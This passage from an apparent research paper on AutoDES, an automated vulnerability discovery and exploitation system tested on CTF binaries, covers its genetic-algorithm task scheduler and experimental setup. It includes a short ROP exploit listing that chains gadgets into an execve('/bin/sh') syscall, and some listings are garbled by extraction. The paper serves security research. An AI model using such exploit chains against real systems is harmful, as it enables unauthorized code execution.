shell.In summary, AutoE produces three types of exploits, which are the most popular classic control hijack attack techniques. In addition, AutoE allows bypassing **Stack No-eXecute Protection** and stack randomization. As our framework may use multiple methods to discover and exploit vulnerabilities simultaneously, it requires assigning the limited computing resources for multiple methods. Next, we will introduce the scheduling strategy based on the priority of each job, where a job is an instance of a specific discovery or exploitation method.

# *4.3. AutoS: A GA-Based Scheduling Strategy*

In AutoDES, the process for a specific method of vulnerability discovery and exploitation is considered as a *task*. As the total computing resources for AutoDES is limited, it must assign some resources, such as the cores of CPUs and the main memory, for a specific binary. In this section, we propose AutoS, an efficient scheduling solution that can assign such resources dynamically.

Inspired by biological evolution, genetic algorithms are widely used in solving *NP-Complete* problems. In AutoS, a scheduling sequence is treated as a chromosome of an individual, each of which has its own fitness value. As the genetic algorithms run in an iterative manner, chromosomes in each generation include the survivors of the previous generation as well as the new superior chromosomes that are newly created after a selection, crossing and mutation cycle. Chromosomes that have greater fitness values than others are selected as a result. This process iterates until a given set of termination conditions are satisfied.

```
1 // the crashing input;
2 \exploit = "/bin/sh\x00" + "A"*12
3 // the address of "pop EAX";
4 exploit += 0 x 80 b 83365 // the number of the syscall
6 exploit += 0xb7 \frac{1}{1} the address of "pop EBX";
8 \vert exploit += 0x80481c9
9 \frac{1}{1} the address of the crashing input;
10 \exploit += 0xbffff3e8
11 // the address of "pop ECX";
12 \exploit += 0x80debc5
13 // the value of the ECX
14 exploit += 0x00
15 // the address of "pop EDX";
16 exploit += 0x806edca
17 // the value of the EDX
18 \exploit += 0x00
19 // the software interrupt
20 exploit += int 0x80
```
Listing 3: The exploit of AutoROP for the program in Listing [2.](#page-9-1)

We use an example to further explain the above-mentioned strategy. Given five tasks and three computing nodes, the length of the chromosome will be 5 and the value of each gene is randomly generated from 0 to 2. For example,  $\{2, 0, 1, 1, 2\}$  is a randomly generated chromosome, and this chromosome indicates that the first task will run on the second computing node. The task scheduling strategy that we adopt for AutoDES is as follows: given the task set  $T = \{t_1, t_2, ..., t_n\}$  and the computing nodes  $VM = \{vm_1,vm_2, ...,vm_m\}$ , the task scheduling problem is to assign *n* tasks to *m* computing nodes for execution  $(m < n)$ . The relationship between tasks and computing nodes can be described as a metric, referred to as ETC . It is shown in Equation [\(1\)](#page-12-0), where *ETCi*,*<sup>j</sup>* represents the expected execution time of the task *t<sup>i</sup>* on a computing node *vm<sup>j</sup>* :<span id="page-12-0"></span>
$$
\begin{pmatrix}\nETC_{11} & ETC_{12} & \dots & ETC_{1m} \\
ETC_{21} & ETC_{22} & \dots & ETC_{2m} \\
\vdots & \vdots & \ddots & \vdots \\
ETC_{n1} & ETC_{n2} & \dots & ETC_{nm}\n\end{pmatrix}.
$$
\n(1)

For example, given five tasks with their corresponding task cost {3000, 400, 1200, 8000, 20,000} and three computing nodes with their corresponding computing resources {400, 1000, 2500}, the ETC matrix is shown in Label [\(2\)](#page-12-1):

<span id="page-12-1"></span>
$$
\begin{pmatrix} 7.5 & 3 & 1.2 \\ 1 & 0.4 & 0.16 \\ 3 & 1.2 & 0.48 \\ 20 & 8 & 3.2 \\ 50 & 20 & 8 \end{pmatrix}.
$$
 (2)

Based on the ETC matrix, we define the fitness function  $fit(k)$ , which is shown in Equation [\(3\)](#page-12-2). If a chromosome has a greater fitness value than others, it gets a greater probability to be selected:

<span id="page-12-2"></span>
$$
fit(k) = \frac{1}{\sum_{i=1}^{n} ETC_{i,j}}.
$$
\n(3)

The process of AutoS is outlined in Algorithm [6.](#page-13-1) We initial *set*, *set*<sub>1</sub>, *set*<sub>2</sub> and *result* as empty sets (Line 1). Then, *α* chromosomes are selected randomly (Line 2) and the ETC matrix is computed according to Equation [\(1\)](#page-12-0) (Line 3). The fitness values for each solution according to Equation [\(2\)](#page-12-1) and the number of selected solutions are obtained (Lines 5–6). *select*\_*num* chromosomes from *set* are selected in ascending order of their fitness values then put into *set*\_1 (Lines 7–8). *Y* will be selected from *set*\_1 with the highest fitness value and put into *result* (Lines 8–9). The processes of crossover operator and mutation operator are shown in Lines 10–15 and Lines 16–20, respectively. For the crossover operator, in order to select chromosomes effectively, we use a single point intersection. That is, we select two individuals *x* and *y* from *set* randomly (Line 11), cross the randomly selected point of *x* and *y* (Line 12), and then generate two new chromosomes *n*\_*x* and *n*\_*y* (Line 13). The newly generated chromosomes are added into *set*\_2 (Line 14). For the mutation operator, we first select the mutation point *mutate*\_*point* randomly (Line 17). Then, for each chromosome in *set*\_2, it is then determined to mutate with a probability *γ* (Line 18). *set*\_2 is updated with the newly generated chromosomes *tmp* (Line 19). After that, *set* is updated as the union of *set*\_1 and *set*\_2. This process iterates for  $\delta$  rounds. Finally, the solution *X* is selected and added to *result* with the highest fitness value.

We use an example to explain the process of AutoS in detail. As shown in Figure [3,](#page-13-2) AutoS aims to find an optimal solution to assign each task to a computing node, with initial candidate solutions including 0,1,1,2,2, 1,0,1,0,2, 0,1,2,1,0 and 2,1,2,1,0. Their corresponding fitness values are 0.049, 0.030, 0.015 and 0.016, respectively. At the selection stage, AutoS selects chromosomes for further processing based on the probability that is proportional to the fitness values. Note that one solution may be selected for several times. At the crossover stage, the common section of two chromosomes may be exchanged randomly. For example, the chromosomes whose ids are 1 and 3 may exchange 1,2,3 and 1,0,2 to generate new chromosomes. At the mutation stage, the specific point of each chromosome will be replaced randomly by other values and then new chromosomes can be generated. For example, the 4th point of the 1st chromosome changes from 0 to 1. After these three stages, the fitness values are computed. Finally, after 200 iterations,  $1, 1, 1, 2, 2$  is returned as the final solution.#### **Algorithm 6:** AutoS

<span id="page-13-1"></span>**Input:** The number of initial scheduling solutions *α*, the elitism rate *β*, the mutation rate *γ*, the number of iterrations *δ*

**Output:** A solution *X*

1: *set* ← ∅, *set*\_1 ← ∅, *set*\_2 ← ∅, *result* ← ∅; 2: *set* = *generate*\_*random*(*α*);  $3: ETC = cal\_ETC(set);$ 4: **for**  $i = 1$  to  $\delta$  **do** 5:  $fit\_value = cal\_fitvalue(set, ETC)$ ;<br>6: select num  $\leftarrow \alpha * \beta$ : 6: *select*\_*num* ← *α* ∗ *β*; 7: *set*\_1 ← *selection*(*set*,*select*\_*num*, *f it*\_*value*); 8: Select *Y* from *set*\_1 with the highest fitness value; 9:  $result \leftarrow result \cup Y;$ 10: **for**  $j = 1$  to select\_num **do** 11:  $x, y = random\_select(set);$ <br>12:  $cross\_point = random\_pool$ 12:  $\text{cross\_point} = \text{random\_point}();$ <br>13:  $\text{n } x, \text{n } y = \text{crossover}(x, y, \text{cross})$ 13:  $n_x, n_y = \text{crossover}(\overline{x}, y, \text{cross} - \text{point});$ <br>14: set  $2 \leftarrow \text{set } 2 \cup (n_x, n_y).$ 14:  $\frac{set_2}{\leftarrow}$  *set* $\frac{1}{2}$   $\leftarrow$  *set* $\frac{1}{2}$   $\cup$   $(n_x, n_y)$ ; 15: **end for**<br>16: **for**  $i = 7$ for  $j = 1$  to select\_num **do** 17: *mutate*\_*point* = *random*\_*point*(); 18: *tmp* = *mutate*(*set*\_2, *j*, *mutate*\_*point*, *γ*); 19: *set*\_2 = *update*(*set*\_2, *tmp*, *j*); 20: **end for**<br>21:  $set \leftarrow \emptyset$ 21:  $set \leftarrow \emptyset$ <br>22:  $set = set$  $set = set \cup set \ 2;$ 23: **end for** 24: **return** The solution *X* with the highest fitness value in *result*.

<span id="page-13-2"></span>

| Initial candidate solutions: |              | $\{0,1,1,2,2\}, \{1,0,1,0,2\}, \{0,1,2,1,0\}, \{2,1,2,1,0\}$ |                          |                         |
|------------------------------|--------------|--------------------------------------------------------------|--------------------------|-------------------------|
|                              | The ID       | The chromosome                                               | The fitness value        | The selected chromosome |
|                              | 1            | $\{0,1,1,2,2\}$                                              | 0.049                    | $\{0,1,1,2,2\}$         |
| The selection operator:      | 2            | ${1,0,1,0,2}$                                                | 0.030                    | $\{0,1,1,2,2\}$         |
|                              | 3            | $\{0,1,2,1,0\}$                                              | 0.015                    | ${1,0,1,0,2}$           |
|                              | 4            | ${2,1,2,1,0}$                                                | 0.016                    | ${0,1,2,1,0}$           |
|                              | The ID       | The chromosome                                               | The generated chromosome |                         |
|                              | 1            | $\{0,1,1,2,2\}$                                              | $\{0,1,1,0,2\}$          |                         |
| The crossover operator:      | 3            | $\{1,0,1,0,2\}$                                              | ${1,0,1,2,2}$            |                         |
|                              | $\mathbf{2}$ | $\{0,1,1,2,2\}$                                              | $\{0,1,1,2,0\}$          |                         |
|                              | 4            | $\{0,1,2,1,0\}$                                              | $\{0,1,2,1,2\}$          |                         |
|                              | The ID       | The chromosome                                               | The generated chromosome | The fitness value       |
| The mutation operator:       | 1            | $\{0,1,1,0,2\}$                                              | $\{0,1,1,1,2\}$          | 0.039                   |
|                              | 2            | $\{0,1,1,2,0\}$                                              | $\{0,1,0,2,0\}$          | 0.016                   |
|                              | 3            | ${1,0,1,2,2}$                                                | ${1,0,1,2,1}$            | 0.035                   |
|                              | 4            | $\{0,1,2,1,2\}$                                              | ${1,1,2,1,2}$            | 0.031                   |
|                              | The ID       | The chromosome                                               | The fitness value        |                         |
| <b>Iterate 200 rounds:</b>   | 1            | $\{0,1,1,2,2\}$                                              | 0.049                    |                         |
|                              |              | $\{0,1,1,1,2\}$                                              | 0.039                    |                         |
|                              | 3            | ${1,1,1,2,2}$                                                | 0.063                    | The final solution      |
|                              |              |                                                              |                          |                         |

**Figure 3.** An AutoS example.

Next, in the experimental section, we will evaluate the effectiveness and efficiency of AutoD, AutoE and AutoS, respectively.

# <span id="page-13-0"></span>**5. Experiments**

In this section, we evaluate the effectiveness and efficiency of our proposed algorithms on RHG 2018 dataset and BCTF 2019 dataset. AutoDES won the 7th and 5th place in RHG 2018 challenge and BCTF 2019 challenge, respectively.# *5.1. Experimental Setup*

# 5.1.1. Evaluation Datasets

The following two datasets are used for evaluation.

- **RHG [\[52\]](#page-21-19)** comes from the RHG 2018 challenge that was held in Wuhan, China in 2018. This dataset has 25 binary files, which can be divided into three classes that are *Stack Overflow*, *Format String Overflow* and *Heap Overflow*. AutoDES can exploit six binary files successfully.
- **BCTF-RHG [\[53\]](#page-21-20)** comes from the BCTF-RHG 2019 challenge that was held in Beijing, China in 2019. This dataset has 20 binary files, which can be divided into six classes that are *Stack Overflow*, *Format String Overflow*, *Integer Overflow*, *Heap Overflow*, *Protocol Vulnerability* and *Logical Vulnerability*. AutoDES can exploit three binary files successfully.

The dataset statistics are shown in Table [2,](#page-14-0) where #NT and #NE represent the total number of binary files and the number of binary files that can be exploited by AutoDES, respectively.

<span id="page-14-0"></span>Table 2. Graph statistics. The symbol "-" indicates that the dataset has no binary file with the specific vulnerability type. The content in the column "**Binary Files**" represents the names of binary files.

|                           |                |              | <b>RHG</b>                                       | <b>BCTF-RHG</b> |                |                                 |  |
|---------------------------|----------------|--------------|--------------------------------------------------|-----------------|----------------|---------------------------------|--|
|                           | #NT            | #NE          | <b>Binary Files</b>                              | #NT             | #NE            | <b>Binary Files</b>             |  |
| <b>Stack</b><br>Overflow  | 13             | 5            | R4, R8, R9,<br>R <sub>13</sub> , R <sub>14</sub> | 7               | $\overline{2}$ | B <sub>2</sub> , B <sub>9</sub> |  |
| Format String<br>Overflow | $\mathfrak{D}$ | $\mathbf{1}$ | R <sub>19</sub>                                  | 3               | $\theta$       | $\Omega$                        |  |
| Integer<br>Overflow       |                |              |                                                  | 1               | 1              | B4                              |  |
| Heap<br>Overflow          | 10             | $\Omega$     | $\Omega$                                         | 7               | $\theta$       | 0                               |  |
| Protocol<br>Vulnerability |                |              |                                                  | 1               | $\Omega$       | 0                               |  |
| Logical<br>Vulnerability  |                |              |                                                  |                 | $\Omega$       | 0                               |  |

# 5.1.2. Comparison Methods

We use the following comparison methods for evaluation:

- In the stage of AutoD, **AFL [\[13\]](#page-20-2)**, **AFLFast [\[29\]](#page-20-16)**, **AFLGo [\[30\]](#page-20-17)**, **Driller [\[11\]](#page-20-0)** and **Anti-Driller** (described in Algorithm [2\)](#page-8-1) are used.
- In the stage of AutoE, **Rex [\[7\]](#page-19-5)**, **IPOV fuzzer**(described in Algorithm [3\)](#page-9-0), **AutoJS** (described in Algorithm [4\)](#page-10-0) and **AutoROP** (described in Algorithm [5\)](#page-10-1) are used.
- In the stage of AutoS, **RR [\[38\]](#page-21-5)** and **AutoS** (described in Algorithm [6\)](#page-13-1) are used.

# 5.1.3. Implementation Details

All algorithms are implemented in Python 2.7 and C++ and all of the experiments are conducted on Linux 16.04 with Core-i7 6700K CPU (4.00 GHz) and 64 GB main memory. We use Angr [\[54\]](#page-21-21) to perform symbolic execution and static analysis on the programs. In the stage of AutoD, all the comparison methods are run for one hour, respectively.# *5.2. Experimental Evaluation*

## 5.2.1. Analysis on AutoD

We evaluate the effectiveness of vulnerability discovery methods. As each method can produce multiple crashes for different binary files, we mainly focus on the first exploitable crash.

Table [3](#page-15-0) shows the number of crashes discovered by different vulnerability discovery methods. AFL, AFLFast, AFLGo, Driller and Anti-Driller can produce the first exploitable crashes for 1, 2, 2, 2 and 2 binary files, respectively. Specifically, only the proposed Anti-Driller can produce the crashes for R4 and R8. The reason is that, to obtain the real vulnerabilities of R4 and R8, each method must pass a sanity check, which is very difficult to be tackled by fuzzing. Different from other methods, Anto-Driller uses CFG to skip this check and thus can obtain the real vulnerabilities. However, it still falls short in the effectiveness of the vulnerability discovery as other binary files have complex code structure, which may not be analyzed by Anti-Driller. We leave the further improvement on its performance to the future work.

We also observe that, for different binary files, due to different code structures, the time cost on the production of the first exploitable crash as well as the number of crashes discoverable by different vulnerability discovery methods are different.

<span id="page-15-0"></span>**Table 3.** The number of crashes found by different vulnerability discovery methods for each binary, where the parameters in the first line represent the binary ids. The number in the bracket indicates the time (minutes) that the first exploitable crash is produced.

| Binary Id      | B2      | B4       | B9    | R4     | R8       | R9    | <b>R13</b> | <b>R14</b> | <b>R19</b> |
|----------------|---------|----------|-------|--------|----------|-------|------------|------------|------------|
| AFL            | 14      | 12       | 10(9) |        |          | 10    | 22         | 14         |            |
| AFLFast        | 17      | 19       | 14    |        | 0        | 13(9) | 47(21)     | 15         | 12         |
| AFLGo          | 17 (17) | 19       | 12    |        | $\theta$ | 12    | 46         | 13         | 14 (27)    |
| <b>Driller</b> | 12      | 9(10)    | 4     |        |          | 9     | 39         | 2(34)      | 10         |
